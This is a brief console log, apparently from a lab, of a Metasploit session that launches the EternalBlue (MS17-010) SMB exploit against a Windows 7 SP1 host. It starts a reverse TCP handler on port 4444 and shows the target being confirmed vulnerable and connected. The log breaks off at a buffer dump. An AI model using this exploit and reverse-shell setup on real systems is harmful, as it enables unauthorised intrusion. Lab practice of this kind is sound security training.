 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.24.132:4444
[+] 192.168.24.135:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 U
ltimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.24.135:445 - Connecting to target for exploitation.
[+] 192.168.24.135:445 - Connection established for exploitation.
[+] 192.168.24.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.24.135:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.24.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6
d 61  Windows 7 Ultima
[*] 192.168.24.135:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 6
5 20  te 7601 Service
[*] 192.168.24.135:445 - 0x00000020  50 61 63 6b 20 31